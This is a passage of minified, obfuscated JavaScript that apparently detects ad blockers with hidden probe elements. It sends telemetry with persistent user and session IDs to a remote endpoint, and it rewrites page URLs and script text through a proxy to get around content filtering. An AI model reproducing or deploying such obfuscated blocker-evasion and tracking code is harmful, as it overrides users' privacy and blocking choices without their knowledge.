n=t,r=window[n(2474)](e);if(n(3835)===r[n(1808)])return!1;if(n(2468)!==r[n(393)])return!1;if(parseFloat(r[n(1410)])<.2)return!1;if(e[n(2697)]<10||e[n(1424)]<10)return!1;let o=e[n(2247)];for(;o;){if(this[n(1619)](o))return!1;o=o[n(2247)]}return!0}static async[t(3451)](e){const n=t;for(const t of Array[n(1881)](e[n(2743)](n(2325))))if(f[n(3934)](t))return!0;for(const t of Array[n(1881)](e[n(2743)](n(973))))if(f[n(3934)](t))return!0;for(const t of Array[n(1881)](e[n(2743)](n(1485))))if(f[n(3934)](t))return!0;for(const t of Array[n(1881)](e[n(2743)]("a")))if(f[n(3934)](t))return!0;const r=[];for(const t of Array[n(1881)](e[n(2743)](n(1523)))){const e=new m(t);r[n(1987)](e[n(1882)]())}return(await Promise[n(1749)](r))[n(2979)]((t=>!0===t))}static[t(2737)](e){m[t(1555)](e)}}class m{constructor(e){const n=t;this[n(1523)]=e,(0,u.A)(this,n(3069),void 0),(0,u.A)(this,n(352),!1),(0,u.A)(this,n(2029),0)}[t(1882)](){return(0,h.c)((t=>{const e=a2q;if(!f[e(1882)](this[e(1523)]))return t(!1);this[e(2029)]&&window[e(3947)](this[e(2029)]),this[e(2029)]=i.A[e(3401)](window)[e(291)][e(2536)](window,(()=>{const n=e;if(this[n(352)])return void window[n(3947)](this[n(2029)]);if(!this[n(1523)]||!i.A[n(3401)]()[n(2893)][n(3401)][n(2536)](this[n(1523)]))return window[n(3947)](this[n(2029)]),t(!1);this[n(3069)]=new MessageChannel,this[n(3069)][n(2682)][n(2183)]=e=>{const r=n,o=i.A[r(3401)]()[r(1384)][r(3401)][r(2536)](e);if(r(947)==typeof o&&(0,d._)(o)){this[r(352)]=!0;const e=(0,d.ks)(o);e===m[r(2670)]?t(!0):e===m[r(1248)]&&t(!1)}};const r=(0,d.md)(m[n(1370)]);i.A[n(3401)]()[n(2893)][n(3401)][n(2536)](this[n(1523)])[n(2901)](r,"*",[this[n(3069)][n(3143)]])}),200),i.A[e(3401)](window)[e(1385)][e(2536)](window,(()=>{const n=e;this[n(352)]||(window[n(3947)](this[n(2029)]),t(!1))}),3e3)}))}[t(1769)](){const e=t;this[e(2029)]&&window[e(3947)](this[e(2029)]),this[e(3069)][e(2682)][e(2183)]=null,this[e(3069)][e(3143)][e(2183)]=null}static[t(1555)](e){const n=t;i.A[n(3401)](e)[n(2684)][n(2536)](e,n(756),(async t=>{const r=n,o=i.A[r(3401)]()[r(1384)][r(3401)][r(2536)](t);if(r(947)!=typeof o||!(0,d._)(o))return;const s=(0,d.ks)(o);if(s!==this[r(1370)]&&s!==this[r(272)])return;const a=t[r(1252)][0];a[r(2901)]((0,d.md)(m[r(1818)]));const c=await f[r(3451)](e[r(3852)])?m[r(2670)]:m[r(1248)];a[r(2901)]((0,d.md)(c))}))}}(0,u.A)(m,t(1370),t(1191)),(0,u.A)(m,t(272),t(2299)),(0,u.A)(m,t(1818),t(1400)),(0,u.A)(m,t(2670),t(1647)),(0,u.A)(m,t(1248),t(1842));var p=c(6411),g=c(1880),w=c(4087),b=c(8542),y=c(7401);const v=async t=>(0,h.c)((e=>setTimeout(e,t)));function x(e){const n=t,r=n(493)[n(3881)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1450)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1450)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(1987)]({name:n(231),value:t[n(305)](1)});break;case"#":s[n(1987)]({name:"id",value:t[n(305)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1450)](t);if(!e)return;var l,u;s[n(1987)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const A={randomUUID:t(2945)!=typeof crypto&&crypto[t(539)]&&crypto[t(539)][t(2600)](crypto)};let k;const _=new Uint8Array(16);function q(){const e=t;if(!k){if(e(2945)==typeof crypto||!crypto[e(3748)])throw new Error(e(217));k=crypto[e(3748)][e(2600)](crypto)}return k(_)}const M=[];for(let e=0;e<256;++e)M[t(1987)]((e+256)[t(1364)](16)[t(305)](1));const z=function(e,n,r){const o=t;if(A[o(539)]&&!n&&!e)return A[o(539)]();const i=(e=e||{})[o(2071)]||(e[o(1127)]||q)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(M[t[e+0]]+M[t[e+1]]+M[t[e+2]]+M[t[e+3]]+"-"+M[t[e+4]]+M[t[e+5]]+"-"+M[t[e+6]]+M[t[e+7]]+"-"+M[t[e+8]]+M[t[e+9]]+"-"+M[t[e+10]]+M[t[e+11]]+M[t[e+12]]+M[t[e+13]]+M[t[e+14]]+M[t[e+15]])[n(2931)]()}(i)},E=e=>{const n=t;if(Object[n(1196)])return Object[n(1196)](e);{const t={};return e[n(3647)](((e,n)=>t[n]=e)),t}};var S=c(2120);let N=!1,U=[],T=!0,C=1;const W=()=>T;let L="";function H(){const e=t;if(L)return L;try{L=document[e(1425)][e(2915)](e(1708))||e(3835)}catch(t){}return L}let j="",I="",O=!1;async function V(o,i,s,a){const c=t;var l;if(T&&i&&async function(t){const r=a2q,o=await async function(t){const r=a2q;await(0,h.c)((async t=>{const e=a2q;for(document[e(3140)]&&t();!document[e(3140)];)await v(100);t()}));const o=await async function(t){const r=a2q,o=(0,e.Wq)({protectUrlContext:t,url:""[r(3881)](n.A[r(2902)],r(3186)),endpoint:n.A[r(2902)]}),i=await fetch(o);if(200!==i[r(496)])return[];const s=await i[r(3920)](),a=p.A[r(1015)](s);return JSON[r(1296)](a)}(t),i=[],s=document[r(1869)](r(1485));s[r(2066)][r(2070)](r(1808),r(3835));const a=[];for(const t of o){const e=t[r(247)][r(484)](x)[r(243)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(3086)])&&void 0!==c?c:r(1485),o=document[r(1869)](e);for(const e of t[r(636)])o[r(3121)](e[r(3248)],e[r(1509)]);o[r(2066)][r(2070)](r(1808),r(360)),o[r(2066)][r(2070)](r(393),r(2468));const i=document[r(1869)](r(1485));i[r(1714)](o),s[r(1714)](i),n[r(1987)]({element:o,selector:t,blocked:!1})}a[r(1987)]({id:t.id,probes:n})}document[r(3140)][r(1714)](s),await v(10);for(const{id:t,probes:e}of a){for(const t of e)r(3835)===window[r(2474)](t[r(2199)])[r(1808)]&&(t[r(1525)]=!0);e[r(243)]((t=>t[r(1525)]))[r(2074)]/e[r(2074)]>=.6&&i[r(1987)](t)}return s[r(518)](),i}(t);P(t,r(3523),new Map([[r(2446),o[r(1161)](",")]])),await X(t)}(o),P(o,c(2397),new Map([[c(2972),n.A[c(519)]],[c(3500),c(i?1910:458)],[c(2594),c(s?1910:458)],[c(2051),null!==(l=r.A[c(3401)](c(2051)))&&void 0!==l?l:""],[c(1356),window[c(329)]?c(1910):c(458)],[c(3150),i?String((0,w.Ki)()):c(2976)]])),await X(o),a&&!O){O=!0;const t=window[c(3089)][c(1441)][c(3384)](c(1696))||window[c(3089)][c(1441)][c(3384)](c(3585));let e=F(t);window[c(2287)]((()=>{const n=F(t);e!==n&&(e=n,V(o,i,s,a))}),100)}}function F(e){const n=t,r=window[n(3089)][n(3494)][n(2341)]("#")[0];return e?r[n(2341)]("?")[0]:r}async function R(e,r){const o=t;P(e,o(2001),new Map([[o(2972),n.A[o(519)]],...r]))}function P(e,n,r){const o=t;J(r);const i=H();if(i&&r[o(1169)](o(1708),i),s.A[o(2117)](o(2352)[o(3881)](n,")"),E(r)),y.A[o(2327)]())return B(n,r);D(e,n,r)}const B=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3096)][r(1238)];)o=o[r(3096)][r(1238)],o[r(2901)]({as_key:r(585),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(1169)](o(1640),C[o(1364)]()),U[o(1987)]({name:n,params:E(r)}),N||(N=!0,s=async()=>{N=!1,await X(e)},i.A[o(3401)](window)[o(563)]?i.A[o(3401)](window)[o(563)][o(2536)](window,s):i.A[o(3401)](window)[o(1385)][o(2536)](window,s,100))};async function X(r){const o=t,i=U;if(U=[],0===i[o(2074)])return;if(n.A[o(2117)])return;if(!T)return;const s=await(0,S.C8)(r,n.A[o(2902)])?(0,S.XV)(n.A[o(2902)],0):n.A[o(2902)],a=s+o(2109)[o(3881)](location[o(2520)]),c=p.A[o(1787)](JSON[o(666)](i));await g.G[o(2616)](o(3053),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}async function Z(r,o,i){const a=t;let c=arguments[a(2074)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1169)](a(1640),c[a(1364)]()),J(i),s.A[a(2117)](a(2352)[a(3881)](o,")"),E(i));const l=n.A[a(2902)]+a(2109)[a(3881)](location[a(2520)]),u=p.A[a(1787)](JSON[a(666)]([{name:o,params:E(i)}]));await g.G[a(2616)](a(3053),(0,e.Wq)({protectUrlContext:r,url:l,endpoint:n.A[a(2902)]}),u)}function Q(e){T=Math[t(2071)]()<e,C=e}function J(e){const o=t;e[o(1169)](o(2775),location[o(3494)]),e[o(1169)](o(2118),n.A[o(2285)]),e[o(1169)](o(905),b.A[o(1421)]()[o(1364)]()),e[o(1169)](o(3011),(0,w.FA)()),e[o(1169)](o(3823),function(){const t=o,e=t(3823);try{var n;return I||(I=null!==(n=r.A[t(3401)](e,!1,t(3341)))&&void 0!==n?n:"",I||(I=z(),r.A[t(1169)](e,I,!1,t(3341))),I)}catch(t){return""}}()),e[o(1169)](o(3555),j||(j=z(),j)),e[o(1169)](o(2238),Math[o(2291)](performance[o(1253)]())[o(1364)]())}function G(e,n,r,o){e[t(2901)]({type:n,name:r,data:o},"*")}const Y=[{description:t(1093),selectors:t(1545)[t(2341)]("\n")[t(484)]((e=>e[t(3859)]()))[t(243)]((e=>e[t(2074)]>0)),isVisible:(e,n)=>t(3835)!==n[t(2474)](e)[t(3134)](t(1808))},{description:t(1704),selectors:t(3236)[t(2341)]("\n")[t(484)]((e=>e[t(3859)]()))[t(243)]((e=>e[t(2074)]>0)),isVisible:(e,n)=>t(3835)!==n[t(2474)](e)[t(3134)](t(1808)),excludeHosts:[t(3057),t(2618),t(1062)]},{description:t(690),selectors:t(1040)[t(2341)]("\n")[t(484)]((e=>e[t(3859)]()))[t(243)]((e=>e[t(2074)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2474)](e);return r(999)===o[r(3134)](r(243))||r(3835)===o[r(3134)](r(2890))}}],$=t(380),K=e=>{const n=t;if(i.A[n(3401)](e)[n(3706)][n(2536)](e[n(3852)][n(3601)],n(2288)))return;const r=e[n(3852)][n(1869)](n(1150));i.A[n(3401)](e)[n(3683)][n(2536)](r,n(3248),n(3378)),i.A[n(3401)](e)[n(3389)][n(2536)](e[n(3852)][n(3601)],r),i.A[n(3401)](e)[n(2684)][n(2536)](e,n(756),(async t=>{const r=n;if(t[r(3869)][r(692)]!==$)return;t[r(2424)]();const o=await(async(t,e)=>await tt(t,e))(e,t[r(3869)][r(2520)]);t[r(1252)][0][r(2901)](o)}))},tt=async(e,n)=>{const r=t;await v(100);for(const t of Y)if((!t[r(2099)]||!t[r(2099)][r(2979)]((t=>n[r(3384)](t))))&&(!t[r(3441)]||t[r(3441)][r(2979)]((t=>n[r(3384)](t)))))for(const n of t[r(247)]){let o=[];try{o=e[r(2491)][r(1881)](i.A[r(3401)](e)[r(3145)][r(2536)](e[r(3852)],n))}catch(t){}if(o[r(2074)]>0&&o[r(734)]((n=>!t[r(1882)](n,e))))return{isVisible:!1,selector:n,description:t[r(1980)]}}const o=e[r(2491)][r(1881)](i.A[r(3401)](e)[r(3145)][r(2536)](e[r(3852)],r(1523)))[r(484)]((t=>async function(t,e){const n=r;let o=arguments[n(2074)]>2&&void 0!==arguments[2]?arguments[2]:e[n(3089)][n(2520)];return await(s=t,(0,h.c)((t=>{const r=n,a=new MessageChannel;a[r(2682)][r(2183)]=e=>t(e[r(3869)]),i.A[r(3401)](e)[r(2893)][r(3401)][r(2536)](s)[r(2901)]({as_key:$,hostname:o},"*",[a[r(3143)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(2074)]>0?await(s=o,(0,h.c)(((t,e)=>{const n=r;let o=0;s[n(3647)]((r=>{const i=n;r[i(1720)]((e=>{const n=i;e[n(1882)]||t(e),++o===s[n(2074)]&&t({isVisible:!0})}))[i(1964)](e)}))}))):{isVisible:!0};var s},et=(e,n,r,o)=>{const i=t,s=Date[i(1253)]();if(i(947)==typeof o&&o[i(3247)](i(3741))&&!n){const t=setInterval((async()=>{const n=i;document[n(2928)]()&&(clearInterval(t),Date[n(1253)]()-s<500&&(nt(e)[n(3089)][n(3494)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(2126)]||(clearInterval(a),Date[t(1253)]()-s<500&&(nt(e)[t(3089)][t(3494)]=r))}),10)};function nt(e){const n=t;let r=e;for(;r!==r[n(3096)];)r=r[n(3096)];return r}function rt(t,e){return(0,h.c)(((n,r)=>{const o=a2q;let i=0;t[o(3647)]((s=>{const a=o;s[a(1720)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2074)]&&n(!1)}))[a(1964)](r)}))}))}function ot(e){const n=t;return n(1910)===e[n(2915)](n(3368))}const it=t=>!0,st=t=>!0,at=e=>(e=>{const n=t,r=window[n(2474)](e);return!(!r[n(3234)]||n(3835)===r[n(3234)])})(e)&&ht(e),ct=e=>(e=>{const n=t;if(e[n(419)])return!0;const r=window[n(2474)](e);return!(!r[n(3234)]||n(3835)===r[n(3234)])})(e)&&ht(e),lt=t(2582),ut=async(e,n)=>{return ht(e)&&await(r=e,(0,h.c)((e=>{const o=t,s=new MessageChannel;s[o(2682)][o(2183)]=t=>e(t[o(3869)]),i.A[o(3401)](n)[o(2893)][o(3401)][o(2536)](r)[o(2901)]({as_key:lt},"*",[s[o(3143)]]),setTimeout((()=>e(!1)),3e3)})));var r},dt=e=>{const n=t;if(i.A[n(3401)](e)[n(3706)][n(2536)](e[n(3852)][n(3601)],n(325)))return;const r=e[n(3852)][n(1869)](n(1150));i.A[n(3401)](e)[n(3683)][n(2536)](r,n(3248),n(743)),i.A[n(3401)](e)[n(3389)][n(2536)](e[n(3852)][n(3601)],r),i.A[n(3401)](e)[n(2684)][n(2536)](e,n(756),(async t=>{const r=n;if(t[r(3869)][r(692)]!==lt)return;t[r(2424)]();const o=await(async t=>{const e=r,n=t[e(3852)];if(!n[e(3140)])return!1;if([{tagName:"a",checker:it},{tagName:e(973),checker:st},{tagName:e(1485),checker:at},{tagName:e(2325),checker:ct}][e(2979)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(1881)](n[r(3140)][r(2743)](o))[r(243)]((t=>!ot(t)))[r(1495)]((t=>i(t)));return a&&s.A[r(2117)](r(751)[r(3881)](o)),a})))return!0;const o=[{tagName:e(1523),checker:ut}][e(484)]((r=>{const o=e;let{tagName:i,checker:a}=r;return rt(Array[o(1881)](n[o(3140)][o(2743)](i))[o(243)]((t=>!ot(t)))[o(484)]((e=>a(e,t)[o(1720)]((t=>(t&&s.A[o(2117)](o(751)[o(3881)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(1252)][0][r(2901)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2q,n=window[e(2474)](t);return e(3835)!==n[e(1808)]&&e(2468)===n[e(393)]&&parseFloat(n[e(1410)])>.2};if(!r(e))return!1;const o=e[n(2577)]();if(o[n(2720)]<10||o[n(3497)]<10)return!1;let i=e[n(2247)];for(;i;){if(!r(i))return!1;i=i[n(2247)]}return!0};var ft=c(5180),mt=c(6391),pt=c(6033);function gt(e){const n=t,r=Object[n(613)](null),o=e[n(2341)](";");for(const t of o){var i;const e=t[n(3859)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1450)](e);if(!o||!o[n(258)])continue;const s=wt(o[n(258)][n(3248)]),a=(null!==(i=o[n(258)][n(2133)])&&void 0!==i?i:"")[n(3859)]();if(!a){r[s]=[];continue}const c=a[n(2341)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3859)]();e&&(u[n(1349)](e)||(u[n(935)](e),l[n(1987)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1349)](r)||(o[n(935)](r),e[n(1987)](r));r[s]=e}else r[s]=l}return{directives:r}}function wt(e){const n=t;return e[n(3859)]()[n(2931)]()}function bt(e){const n=t,r=[];for(const[t,o]of Object[n(3865)](e[n(461)])){const e=wt(t);o&&0!==o[n(2074)]?r[n(1987)](""[n(3881)](e," ")[n(3881)](o[n(1161)](" "))):r[n(1987)](e)}return r[n(1161)]("; ")}function yt(e){const n=t,r=e[n(461)][n(3258)]||e[n(461)][n(3380)];if(!r||0===r[n(2074)])return null;for(const t of r){const e=t[n(758)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function vt(r,o){const i=t,s=o[i(758)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2902)][i(1362)](/^https?:\/\//,"");return(0,S.az)(r,n.A[i(2902)])&&(t=/^\d+\./i[i(1471)](t)?t[i(1362)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(3030)],(0,e.rI)(s[1],r[i(3030)]),""][i(1161)]("/")}return o[i(758)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(3247)](n))return;const o=e[r(1514)][r(1146)](e,n);if(o){if(!o[r(1313)])return;if(o[r(3401)]||o[r(1169)])return}try{if(n[r(758)](/^\d+$/))return;At[n]=e[n],e[r(1514)][r(1919)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,d.md)(n),o=i.A[t(3401)](e)[t(1342)][t(2536)](e[t(3852)],t(1052)[t(3881)](r,'"]'));if(o)return o[t(1106)];const s=i.A[t(3401)](e)[t(3145)][t(2536)](e[t(3852)],"#"+r);if(1===s[t(2074)])return s[0];if(s[t(2074)]>1)return s}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void s.A[r(2117)](r(2265),t[r(1364)]())}xt[r(1987)](n)}const _t=t(2239)[t(3881)](t(882),t(620));var qt=c(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(2341)](" ")[c(484)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3027)],baseUrl:i,endpoint:s||n.A[c(2902)],key:a||(0,qt.x)()})))[c(1161)](" "):o}function zt(n){const r=t;return n?n[r(2341)](" ")[r(484)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3468)]:t))[r(1161)](" "):n}var Et=c(3014);function St(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1450)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3859)]();if(t[n(3247)](" ")){const e=t[n(2341)](" ");r[n(1987)]({url:e[0],size:e[1]})}else r[n(1987)]({url:t})}return r}const Nt=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return St(i)[r(484)]((t=>{const n=r;let i;return i=u&&!u(t[n(2775)])?t[n(2775)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2775)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3348)]?""[n(3881)](i," ")[n(3881)](t[n(3348)]):i}))[r(1161)](", ")},Ut=n=>St(n)[t(484)]((n=>{const r=t,o=(0,e.EW)(n[r(2775)])?(0,e.sH)(n[r(2775)])[r(3468)]:n[r(2775)];return n[r(3348)]?""[r(3881)](o," ")[r(3881)](n[r(3348)]):o}))[t(1161)](", ");function Tt(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(1364)](),!a[n(3247)]("<"))return a;a[n(3247)](n(1321))&&(a=i.A[n(3401)](o)[n(1209)][n(2536)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(2805)]),f=i.A[n(3401)](o)[n(2295)][n(2536)](h,a,n(2932)),m=f[n(754)](n(2900)),p=(null==m?void 0:m[n(2915)](n(3494)))||c||i.A[n(3401)](o)[n(3058)][n(3401)][n(3168)](o[n(3852)]);Ct({_window:o,protectUrlContext:s,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(3401)]()[n(1342)][n(2536)](f,n(3786));g&&g[n(518)](),i.A[n(3401)](o)[n(3145)][n(2536)](f,n(3116))[n(3647)]((t=>{kt(o,t.id)}));let w="";return a[n(3247)](n(3254))?w=f[n(3071)][n(1941)]:a[n(3247)](n(308))&&a[n(3247)](n(660))?w=f[n(3601)][n(1941)]+f[n(3140)][n(1941)]:a[n(3247)](n(308))&&!a[n(3247)](n(3567))?w=f[n(3601)][n(1941)]:a[n(3247)](n(660))?(i.A[n(3401)]()[n(982)][n(3401)][n(2536)](f[n(3601)])&&(w+=f[n(3601)][n(1941)]),w+=f[n(3140)][n(1941)]):w=i.A[n(3401)]()[n(982)][n(3401)][n(2536)](f[n(3601)])+i.A[n(3401)]()[n(982)][n(3401)][n(2536)](f[n(3140)]),n(2980)===(null===(r=f[n(3482)])||void 0===r?void 0:r[n(3248)])&&(w=n(967)+w),w}function Ct(r){const o=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;c instanceof s[o(1238)][o(2949)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(1238)][r(1745)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(3247)](r(340)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(3293)][r(2931)]();if(r(2325)===w||r(1951)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(526));o&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(526),Nt({protectUrlContext:s,srcset:o,endpoint:n.A[r(2902)],baseUrl:c,urlFilter:f}));const l=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3577));l&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3577),Mt(s,l,c))}else if(r(1607)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));if(t)g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(1838)],baseUrl:c,endpoint:n.A[r(2902)]}));else{let t=i.A[r(3401)](u)[r(982)][r(3401)][r(2536)](a);t&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,/\bwindow\.location\b/g,r(1671)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),t[r(3247)](r(3617))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2459)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),(0,e.Gy)(s)||(0,e.Vp)(s)||!(r(3495)in s)||r(853)!==s[r(3495)]||(t[r(3247)](r(1096))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(1096),r(2792)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),t[r(3247)](r(3505))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(3505),r(2527)),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)),t[r(3247)](r(3298))&&t[r(3247)](r(3925))&&(t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(3298),r(1442)),t=i.A[r(3401)](u)[r(1209)][r(2536)](t,r(381),r(2042)),t[r(3247)](r(1382))?t+=r(1638):t+=r(769),i.A[r(3401)](u)[r(982)][r(1169)][r(2536)](a,t)))}}else if(r(3627)===w){var b;const t=null===(b=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(1215)))||void 0===b?void 0:b[r(2931)](),o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3494)),l=i.A[r(3401)](u)[r(2107)][r(2536)](a,"as");if(o&&g(o)){const d=r(2158)===t||r(2025)===t&&r(2066)===l?e.MN[r(2601)]:r(2025)===t&&r(1607)===l?e.MN[r(1838)]:e.MN[r(3027)];i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3494),(0,e.Wq)({protectUrlContext:s,url:o,kind:d,baseUrl:c,endpoint:n.A[r(2902)]}))}}else if(r(1523)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));if(t&&t[r(3184)](r(1573))){const e=Wt(t,s,u);i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),e)}else t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3844)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3749));if(o){const t=(0,e.Wq)({protectUrlContext:s,url:n.A[r(2902)]+r(2687),kind:e.MN[r(1838)],baseUrl:c,endpoint:n.A[r(2902)]});o[r(3247)](t)?i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3749),Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c})):i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3749),r(3317)[r(3881)](_t,r(1615))[r(3881)](t,r(2152))[r(3881)]((0,qt.x)().id,r(3084))+Tt({_window:u,protectUrlContext:s,html:o,docBaseUrl:c}))}}else if("a"===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3494));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3494),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(979)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2401));r(947)==typeof o&&o[r(3247)](r(3720))&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2401),r(2840)[r(3881)](btoa(o),r(2087)));const l=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(1419));r(947)!=typeof l||(0,e.Gy)(s)||(i.A[r(3401)](u)[r(3923)][r(2536)](a,r(1419)),i.A[r(3401)](u)[r(3683)][r(2536)](a,r(794)+(0,d.md)(r(1419)),l))}else if(r(3756)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}));const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2793));o&&g(o)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2793),(0,e.Wq)({protectUrlContext:s,url:o,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}))}else if(r(2268)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(419));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(419),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],baseUrl:c,endpoint:n.A[r(2902)]}))}else if(r(2857)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2259)),o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(2079));t&&g(t)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2259),(0,e.Wq)({protectUrlContext:s,url:t,kind:r(1578)===o?e.MN[r(979)]:e.MN[r(3844)],baseUrl:c,endpoint:n.A[r(2902)]})),o&&![r(1578),r(3037),r(1694),r(1099)][r(3247)](o)&&p(o)&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(2079),(0,d.md)(o))}else if(r(800)===w||"g"===w){const t=[r(3640),r(708),r(1130),r(243),r(1498),r(2987),r(2621),r(2661)];for(const e of t){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});i.A[r(3401)](u)[r(3683)][r(2536)](a,e,n)}}const o=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(3060));if(o&&r(947)==typeof o)if(o[r(3184)]("#")&&p(o[r(305)](1)))i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3060),"#"+(0,d.md)(o[r(305)](1)));else{const t=new URL(o,c);g(t[r(3494)])&&i.A[r(3401)](u)[r(3683)][r(2536)](a,r(3060),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(3027)],endpoint:n.A[r(2902)],baseUrl:c}))}}else if(r(3957)===w){const t=i.A[r(3401)](u)[r(2107)][r(2536)](a,r(733));if(t&&r(947)==typeof t&&p(t)){const e=(0,d.md)(t);i.A[r(3401)](u)[r(3683)][r(2536)](a,r(733),e)}}else 